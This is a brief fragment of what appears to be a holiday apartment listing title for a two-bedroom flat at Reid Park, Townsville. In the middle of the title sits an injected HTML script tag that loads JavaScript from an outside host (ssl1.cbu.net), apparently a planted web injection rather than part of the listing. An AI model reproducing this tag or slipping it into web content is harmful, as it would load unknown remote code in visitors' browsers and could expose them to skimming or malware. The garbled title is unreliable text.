 A City Retreat, 2BR Apartment - Reid Park -Townsville Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2